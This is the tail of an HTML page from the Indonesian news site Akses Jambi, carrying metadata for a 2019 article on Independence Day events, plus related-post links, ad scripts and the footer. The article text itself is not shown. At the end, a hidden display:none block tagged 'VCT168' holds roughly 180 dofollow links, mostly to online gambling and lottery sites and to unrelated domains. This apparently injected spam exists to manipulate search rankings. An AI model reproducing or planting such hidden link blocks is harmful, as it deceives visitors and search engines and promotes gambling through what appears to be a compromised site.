            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2019-08-14T17:17:42+00:00"><meta itemprop="dateModified" content="2020-10-05T23:38:59+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/news/14/08/2019/hut-ri-ke-74-pemprov-jambi-siapkan-berbagai-kegiatan/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="HUT RI ke-74, Pemprov Jambi Siapkan Berbagai Kegiatan"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/themes/Newsmag4/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_697b42b8511da = new tdBlock();
block_td_uid_3_697b42b8511da.id = "td_uid_3_697b42b8511da";
block_td_uid_3_697b42b8511da.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_697b42b8511da_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697b42b8511da_rand","tdc_css_class_style":"td_uid_3_697b42b8511da_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":16469,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_697b42b8511da.td_column_number = "3";
block_td_uid_3_697b42b8511da.block_type = "td_block_related_posts";
block_td_uid_3_697b42b8511da.post_count = "3";
block_td_uid_3_697b42b8511da.found_posts = "20709";
block_td_uid_3_697b42b8511da.header_color = "";
block_td_uid_3_697b42b8511da.ajax_pagination_infinite_stop = "";
block_td_uid_3_697b42b8511da.max_num_pages = "6903";
tdBlocksArray.push(block_td_uid_3_697b42b8511da);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_697b42b8511da_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697b42b8511da" ><h4 class="td-related-title"><a id="td_uid_4_697b42b866887" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697b42b8511da" href="#">BERITA LAINNYA</a><a id="td_uid_5_697b42b86688e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697b42b8511da" href="#">Akses News</a></h4><div id=td_uid_3_697b42b8511da class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/akses/29/01/2026/dealer-honda-citra-sentosa-motor-mandiangin-tampil-dengan-wajah-baru-hadirkan-layanan-lebih-optimal/" rel="bookmark" title="Dealer Honda Citra Sentosa Motor Mandiangin Tampil dengan Wajah Baru, Hadirkan Layanan Lebih Optimal"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/68b8d5c6-af72-4343-8171-9d1f968516f7-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/68b8d5c6-af72-4343-8171-9d1f968516f7-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/68b8d5c6-af72-4343-8171-9d1f968516f7-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/68b8d5c6-af72-4343-8171-9d1f968516f7-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/68b8d5c6-af72-4343-8171-9d1f968516f7-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Dealer Honda Citra Sentosa Motor Mandiangin Tampil dengan Wajah Baru, Hadirkan Layanan Lebih Optimal"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/akses/29/01/2026/dealer-honda-citra-sentosa-motor-mandiangin-tampil-dengan-wajah-baru-hadirkan-layanan-lebih-optimal/" rel="bookmark" title="Dealer Honda Citra Sentosa Motor Mandiangin Tampil dengan Wajah Baru, Hadirkan Layanan Lebih Optimal">Dealer Honda Citra Sentosa Motor Mandiangin Tampil dengan Wajah Baru, Hadirkan Layanan Lebih Optimal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/akses/29/01/2026/raih-opini-tanpa-maladministrasi-al-haris-tekankan-pentingnya-integritas-asn/" rel="bookmark" title="Raih Opini Tanpa Maladministrasi, Al Haris Tekankan Pentingnya Integritas ASN"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/27f74fe2-6df2-474e-af7a-40121f5dd587-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/27f74fe2-6df2-474e-af7a-40121f5dd587-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/27f74fe2-6df2-474e-af7a-40121f5dd587-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/27f74fe2-6df2-474e-af7a-40121f5dd587-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/27f74fe2-6df2-474e-af7a-40121f5dd587-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Raih Opini Tanpa Maladministrasi, Al Haris Tekankan Pentingnya Integritas ASN"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/akses/29/01/2026/raih-opini-tanpa-maladministrasi-al-haris-tekankan-pentingnya-integritas-asn/" rel="bookmark" title="Raih Opini Tanpa Maladministrasi, Al Haris Tekankan Pentingnya Integritas ASN">Raih Opini Tanpa Maladministrasi, Al Haris Tekankan Pentingnya Integritas ASN</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/29/01/2026/irt-di-jambi-menangi-mobil-listrik-byd-m6-lewat-gelegar-pln-mobile-2025/" rel="bookmark" title="IRT di Jambi Menangi Mobil Listrik BYD M6 lewat Gelegar PLN Mobile 2025"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/1e0a3c20-2517-4d7d-85c5-39f8c1190b95-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/1e0a3c20-2517-4d7d-85c5-39f8c1190b95-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/1e0a3c20-2517-4d7d-85c5-39f8c1190b95-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/1e0a3c20-2517-4d7d-85c5-39f8c1190b95-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/1e0a3c20-2517-4d7d-85c5-39f8c1190b95-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="IRT di Jambi Menangi Mobil Listrik BYD M6 lewat Gelegar PLN Mobile 2025"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/29/01/2026/irt-di-jambi-menangi-mobil-listrik-byd-m6-lewat-gelegar-pln-mobile-2025/" rel="bookmark" title="IRT di Jambi Menangi Mobil Listrik BYD M6 lewat Gelegar PLN Mobile 2025">IRT di Jambi Menangi Mobil Listrik BYD M6 lewat Gelegar PLN Mobile 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697b42b8511da" data-td_block_id="td_uid_3_697b42b8511da"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697b42b8511da" data-td_block_id="td_uid_3_697b42b8511da"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_697b42b868639_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_697b42b868752_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697b42b868752" ><div id=td_uid_7_697b42b868752 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>
<div style="display:none;">
<!-- VCT168 -->
<a href="https://okalyfleurs.com/" target="_blank" rel="dofollow">https://okalyfleurs.com/</a>
<a href="https://aulanet.umb.edu.co/aulanet_jh/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nanastotovictory.it.com" target="_blank" rel="dofollow">https://nanastotovictory.it.com</a>
<a href="https://lunatogelvictory.it.com" target="_blank" rel="dofollow">https://lunatogelvictory.it.com</a>
<a href="https://togelonvictory.it.com" target="_blank" rel="dofollow">https://togelonvictory.it.com</a>
<a href="https://situstotovictory.it.com" target="_blank" rel="dofollow">https://situstotovictory.it.com</a>
<a href="https://protogelvictory.it.com" target="_blank" rel="dofollow">https://protogelvictory.it.com</a>
<a href="https://tvtotovictory.it.com" target="_blank" rel="dofollow">https://tvtotovictory.it.com</a>
<a href="https://DEPOBOSvictory.it.com" target="_blank" rel="dofollow">https://DEPOBOSvictory.it.com</a>
<a href="https://WDBOSvictory.it.com" target="_blank" rel="dofollow">https://WDBOSvictory.it.com</a>
<a href="https://latotovictory.it.com" target="_blank" rel="dofollow">https://latotovictory.it.com</a>
<a href="https://fatcai99victory.it.com" target="_blank" rel="dofollow">https://fatcai99victory.it.com</a>
<a href="https://jutawanbetvictory.it.com" target="_blank" rel="dofollow">https://jutawanbetvictory.it.com</a>
<a href="https://mancingduitvictory.it.com" target="_blank" rel="dofollow">https://mancingduitvictory.it.com</a>
<a href="https://ligabandot.it.com" target="_blank" rel="dofollow">https://ligabandot.it.com</a>
<a href="https://lapak99.it.com" target="_blank" rel="dofollow">https://lapak99.it.com</a>
<a href="https://bandar80.it.com" target="_blank" rel="dofollow">https://bandar80.it.com</a>
<a href="https://indojp.it.com" target="_blank" rel="dofollow">https://indojp.it.com</a>
<a href="https://hokijitu.it.com" target="_blank" rel="dofollow">https://hokijitu.it.com</a>
<a href="https://tabichill.com/mancingduit/" target="_blank" rel="dofollow">https://tabichill.com/mancingduit/</a>
<a href="https://european-dairy.com/jutawanbet" target="_blank" rel="dofollow">https://european-dairy.com/jutawanbet</a>
<a href="https://kumpro.com/protogel" target="_blank" rel="dofollow">https://kumpro.com/protogel</a>
<a href="https://lindatag.com/lunatogel" target="_blank" rel="dofollow">https://lindatag.com/lunatogel</a>
<a href="https://leadershipeducationconference.com/togelon" target="_blank" rel="dofollow">https://leadershipeducationconference.com/togelon</a>
<a href="https://oca-animstudio.com/situstoto" target="_blank" rel="dofollow">https://oca-animstudio.com/situstoto</a>
<a href="https://greencollarleopard.com/tvtoto" target="_blank" rel="dofollow">https://greencollarleopard.com/tvtoto</a>
<a href="https://moonbsalon.com/WDBOS" target="_blank" rel="dofollow">https://moonbsalon.com/WDBOS</a>
<a href="https://gialongdigital.com/latoto" target="_blank" rel="dofollow">https://gialongdigital.com/latoto</a>
<a href="https://aimlautism.com/fatcai99" target="_blank" rel="dofollow">https://aimlautism.com/fatcai99</a>
<a href="https://growelleducationalinstitutions.com/DEPOBOS" target="_blank" rel="dofollow">https://growelleducationalinstitutions.com/DEPOBOS</a>
<a href="https://nagoya-grampus.com" target="_blank" rel="dofollow">https://nagoya-grampus.com</a>
<a href="https://penzcentrum.com" target="_blank" rel="dofollow">https://penzcentrum.com</a>
<a href="https://ru2ch.com" target="_blank" rel="dofollow">https://ru2ch.com</a>
<a href="https://doctorulzilei.com" target="_blank" rel="dofollow">https://doctorulzilei.com</a>
<a href="https://lapdatphonggame24h.com" target="_blank" rel="dofollow">https://lapdatphonggame24h.com</a>
<a href="https://need2no.com" target="_blank" rel="dofollow">https://need2no.com</a>
<a href="https://exomagazin.com" target="_blank" rel="dofollow">https://exomagazin.com</a>
<a href="https://koreasowls.com" target="_blank" rel="dofollow">https://koreasowls.com</a>
<a href="https://jpnewss.com" target="_blank" rel="dofollow">https://jpnewss.com</a>
<a href="https://gazketmusic.com" target="_blank" rel="dofollow">https://gazketmusic.com</a>
<a href="https://buchananformontana.com/" target="_blank" rel="dofollow">https://buchananformontana.com/</a>
<a href="https://portalinnova.com" target="_blank" rel="dofollow">https://portalinnova.com</a>
<a href="https://revistamotobici.com" target="_blank" rel="dofollow">https://revistamotobici.com</a>
<a href="https://escblogger.com" target="_blank" rel="dofollow">https://escblogger.com</a>
<a href="https://granhotelstellamaris.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://rotadeferias.com" target="_blank" rel="dofollow">https://rotadeferias.com</a>
<a href="https://pddmaster.com" target="_blank" rel="dofollow">https://pddmaster.com</a>
<a href="https://media-awareness.com" target="_blank" rel="dofollow">https://media-awareness.com</a>
<a href="https://fondation-hermitage.com" target="_blank" rel="dofollow">https://fondation-hermitage.com</a>
<a href="https://astanatv.com" target="_blank" rel="dofollow">https://astanatv.com</a>
<a href="https://ferrocarrilcentral.com" target="_blank" rel="dofollow">https://ferrocarrilcentral.com</a>
<a href="https://garsingtonopera.com" target="_blank" rel="dofollow">https://garsingtonopera.com</a>
<a href="https://buyfromthebush.com" target="_blank" rel="dofollow">https://buyfromthebush.com</a>
<a href="https://fatboysdiner.com" target="_blank" rel="dofollow">https://fatboysdiner.com</a>
<a href="https://splinterbike.com" target="_blank" rel="dofollow">https://splinterbike.com</a>
<a href="https://inspector-wallander.com" target="_blank" rel="dofollow">https://inspector-wallander.com</a>
<a href="https://robertjohnsonbluesfoundation.com" target="_blank" rel="dofollow">https://robertjohnsonbluesfoundation.com</a>
<a href="https://lindenmuseum.com" target="_blank" rel="dofollow">https://lindenmuseum.com</a>
<a href="https://seattleagainstslavery.com" target="_blank" rel="dofollow">https://seattleagainstslavery.com</a>
<a href="https://ponydining.com" target="_blank" rel="dofollow">https://ponydining.com</a>
<a href="https://tascher-de-la-pagerie.com" target="_blank" rel="dofollow">https://tascher-de-la-pagerie.com</a>
<a href="https://occamstypewriter.com" target="_blank" rel="dofollow">https://occamstypewriter.com</a>
<a href="https://kevinmaurer.com" target="_blank" rel="dofollow">https://kevinmaurer.com</a>
<a href="https://arambururesto.com" target="_blank" rel="dofollow">https://arambururesto.com</a>
<a href="https://santaluciaristorante.com" target="_blank" rel="dofollow">https://santaluciaristorante.com</a>
<a href="https://dukeorganic.com" target="_blank" rel="dofollow">https://dukeorganic.com</a>
<a href="https://tendernapalm.com" target="_blank" rel="dofollow">https://tendernapalm.com</a>
<a href="https://sofiagrant.co.uk" target="_blank" rel="dofollow">https://sofiagrant.co.uk</a>
<a href="https://mascarabar.com" target="_blank" rel="dofollow">https://mascarabar.com</a>
<a href="https://gaudionbowerbank.com" target="_blank" rel="dofollow">https://gaudionbowerbank.com</a>
<a href="https://stalbansacademy.com" target="_blank" rel="dofollow">https://stalbansacademy.com</a>
<a href="https://saranrenew.com" target="_blank" rel="dofollow">https://saranrenew.com</a>
<a href="https://turtux.com" target="_blank" rel="dofollow">https://turtux.com</a>
<a href="https://loseleyicecream.com" target="_blank" rel="dofollow">https://loseleyicecream.com</a>
<a href="https://thedecember17thproject.com" target="_blank" rel="dofollow">https://thedecember17thproject.com</a>
<a href="https://lyddairport.com" target="_blank" rel="dofollow">https://lyddairport.com</a>
<a href="https://albertcuyp-markt.com" target="_blank" rel="dofollow">https://albertcuyp-markt.com</a>
<a href="https://country-enterprise.com" target="_blank" rel="dofollow">https://country-enterprise.com</a>
<a href="https://iwcoffice.com" target="_blank" rel="dofollow">https://iwcoffice.com</a>
<a href="https://chipitanisafaris.com" target="_blank" rel="dofollow">https://chipitanisafaris.com</a>
<a href="https://pendulumgallery.com" target="_blank" rel="dofollow">https://pendulumgallery.com</a>
<a href="https://becontreeforever.com" target="_blank" rel="dofollow">https://becontreeforever.com</a>
<a href="https://aliceschwarzer.com" target="_blank" rel="dofollow">https://aliceschwarzer.com</a>
<a href="https://anightlessordinary.com" target="_blank" rel="dofollow">https://anightlessordinary.com</a>
<a href="https://rodastenkonsthall.com" target="_blank" rel="dofollow">https://rodastenkonsthall.com</a>
<a href="https://willowtownprimary.com" target="_blank" rel="dofollow">https://willowtownprimary.com</a>
<a href="https://skinnyfishmusic.com" target="_blank" rel="dofollow">https://skinnyfishmusic.com</a>
<a href="https://ctuagent.com" target="_blank" rel="dofollow">https://ctuagent.com</a>
<a href="https://cite-musique.com" target="_blank" rel="dofollow">https://cite-musique.com</a>
<a href="https://forrestersmiddleton.com" target="_blank" rel="dofollow">https://forrestersmiddleton.com</a>
<a href="https://aga-web.com" target="_blank" rel="dofollow">https://aga-web.com</a>
<a href="https://nationalmirroronline.com" target="_blank" rel="dofollow">https://nationalmirroronline.com</a>
<a href="https://sinopticon.org" target="_blank" rel="dofollow">https://sinopticon.org</a>
<a href="https://sapa-usa.com" target="_blank" rel="dofollow">https://sapa-usa.com</a>
<a href="https://akramkhancompany.com" target="_blank" rel="dofollow">https://akramkhancompany.com</a>
<a href="https://pablo-ruiz-picasso.com" target="_blank" rel="dofollow">https://pablo-ruiz-picasso.com</a>
<a href="https://introversed.com" target="_blank" rel="dofollow">https://introversed.com</a>
<a href="https://rainforestfoundationuk.com" target="_blank" rel="dofollow">https://rainforestfoundationuk.com</a>
<a href="https://paradescommission.com" target="_blank" rel="dofollow">https://paradescommission.com</a>
<a href="https://newwaysministry.com" target="_blank" rel="dofollow">https://newwaysministry.com</a>
<a href="https://batenka.com" target="_blank" rel="dofollow">https://batenka.com</a>
<a href="https://thelagosreview.com" target="_blank" rel="dofollow">https://thelagosreview.com</a>
<a href="https://wkyufm.com" target="_blank" rel="dofollow">https://wkyufm.com</a>
<a href="https://ibw21.com" target="_blank" rel="dofollow">https://ibw21.com</a>
<a href="https://wastelands-bbs.com" target="_blank" rel="dofollow">https://wastelands-bbs.com</a>
<a href="https://n8waechter.com" target="_blank" rel="dofollow">https://n8waechter.com</a>
<a href="https://abrilac.com" target="_blank" rel="dofollow">https://abrilac.com</a>
<a href="https://phoenixeventos.com" target="_blank" rel="dofollow">https://phoenixeventos.com</a>
<a href="https://arigatou-jp.com" target="_blank" rel="dofollow">https://arigatou-jp.com</a>
<a href="https://findrulesoforigin.com" target="_blank" rel="dofollow">https://findrulesoforigin.com</a>
<a href="https://ecsite-domain.com" target="_blank" rel="dofollow">https://ecsite-domain.com</a>
<a href="https://litherbaseshop.com" target="_blank" rel="dofollow">https://litherbaseshop.com</a>
<a href="https://cakencrust.com" target="_blank" rel="dofollow">https://cakencrust.com</a>
<a href="https://maxtrendindustry.com" target="_blank" rel="dofollow">https://maxtrendindustry.com</a>
<a href="https://ecolikely.com" target="_blank" rel="dofollow">https://ecolikely.com</a>
<a href="https://theinnovativehuntcorp.com" target="_blank" rel="dofollow">https://theinnovativehuntcorp.com</a>
<a href="https://sweepersmart.com" target="_blank" rel="dofollow">https://sweepersmart.com</a>
<a href="https://myflacoast.com" target="_blank" rel="dofollow">https://myflacoast.com</a>
<a href="https://wisdomsilicone.com" target="_blank" rel="dofollow">https://wisdomsilicone.com</a>
<a href="https://get-shisha-dubai.com" target="_blank" rel="dofollow">https://get-shisha-dubai.com</a>
<a href="https://bodhiroom.com" target="_blank" rel="dofollow">https://bodhiroom.com</a>
<a href="https://chinacigor.com" target="_blank" rel="dofollow">https://chinacigor.com</a>
<a href="https://internationalproofsystems.com" target="_blank" rel="dofollow">https://internationalproofsystems.com</a>
<a href="https://lifehappensaftercoffee.com" target="_blank" rel="dofollow">https://lifehappensaftercoffee.com</a>
<a href="https://wuyijiantong.com" target="_blank" rel="dofollow">https://wuyijiantong.com</a>
<a href="https://kridhalegalstar.com" target="_blank" rel="dofollow">https://kridhalegalstar.com</a>
<a href="https://pujipet.com" target="_blank" rel="dofollow">https://pujipet.com</a>
<a href="https://digitaladithiyaa.com" target="_blank" rel="dofollow">https://digitaladithiyaa.com</a>
<a href="https://washingtontribunes.com" target="_blank" rel="dofollow">https://washingtontribunes.com</a>
<a href="https://harithalekha.com" target="_blank" rel="dofollow">https://harithalekha.com</a>
<a href="https://peterblueberry.com" target="_blank" rel="dofollow">https://peterblueberry.com</a>
<a href="https://stopkingofcruelty.com" target="_blank" rel="dofollow">https://stopkingofcruelty.com</a>
<a href="https://texaswildhogrelief.com" target="_blank" rel="dofollow">https://texaswildhogrelief.com</a>
<a href="https://startupleadershipchicago.com" target="_blank" rel="dofollow">https://startupleadershipchicago.com</a>
<a href="https://ceradure-refractories.com" target="_blank" rel="dofollow">https://ceradure-refractories.com</a>
<a href="https://showinghairshop.com" target="_blank" rel="dofollow">https://showinghairshop.com</a>
<a href="https://dilcrafts.com" target="_blank" rel="dofollow">https://dilcrafts.com</a>
<a href="https://marcrichmaninc.com" target="_blank" rel="dofollow">https://marcrichmaninc.com</a>
<a href="https://prisacn.com" target="_blank" rel="dofollow">https://prisacn.com</a>
<a href="https://somewhereinads.net" target="_blank" rel="dofollow">https://somewhereinads.net</a>
<a href="https://banksandriedelpc.net" target="_blank" rel="dofollow">https://banksandriedelpc.net</a>
<a href="https://hallowen.org" target="_blank" rel="dofollow">https://hallowen.org</a>
<a href="https://debt-collection-sheffield.co.uk" target="_blank" rel="dofollow">https://debt-collection-sheffield.co.uk</a>
<a href="https://vandfoundation.com" target="_blank" rel="dofollow">https://vandfoundation.com</a>
<a href="https://wayshopeeonline.com" target="_blank" rel="dofollow">https://wayshopeeonline.com</a>
<a href="https://tianyaautopart.com" target="_blank" rel="dofollow">https://tianyaautopart.com</a>
<a href="https://yasalcanlibahissiteleri.com" target="_blank" rel="dofollow">https://yasalcanlibahissiteleri.com</a>
<a href="https://gullakmacrames.com" target="_blank" rel="dofollow">https://gullakmacrames.com</a>
<a href="https://cottagerestyle.com" target="_blank" rel="dofollow">https://cottagerestyle.com</a>
<a href="https://natural-alarm-clocks.com" target="_blank" rel="dofollow">https://natural-alarm-clocks.com</a>
<a href="https://cangjia-herb.com" target="_blank" rel="dofollow">https://cangjia-herb.com</a>
<a href="https://signboardhxs.com" target="_blank" rel="dofollow">https://signboardhxs.com</a>
<a href="https://lznewmaterials.com" target="_blank" rel="dofollow">https://lznewmaterials.com</a>
<a href="https://zariangrowthagency.com" target="_blank" rel="dofollow">https://zariangrowthagency.com</a>
<a href="https://jeanettecooper.net" target="_blank" rel="dofollow">https://jeanettecooper.net</a>
<a href="https://saharreviews.com" target="_blank" rel="dofollow">https://saharreviews.com</a>
<a href="https://yogaflowerlife.com" target="_blank" rel="dofollow">https://yogaflowerlife.com</a>
<a href="https://fraterlucath.com" target="_blank" rel="dofollow">https://fraterlucath.com</a>
<a href="https://aniamker.com" target="_blank" rel="dofollow">https://aniamker.com</a>
<a href="https://herhattannyc.com" target="_blank" rel="dofollow">https://herhattannyc.com</a>
<a href="https://match-arc.com/" target="_blank" rel="dofollow">https://match-arc.com/</a>
<a href="https://wealthymindtips.com" target="_blank" rel="dofollow">https://wealthymindtips.com</a>
<a href="https://drydockventures.com" target="_blank" rel="dofollow">https://drydockventures.com</a>
<a href="https://developer8.com" target="_blank" rel="dofollow">https://developer8.com</a>
<a href="https://frizzlefonts.com" target="_blank" rel="dofollow">https://frizzlefonts.com</a>
<a href="https://weddingdresspreservationkits.com" target="_blank" rel="dofollow">https://weddingdresspreservationkits.com</a>
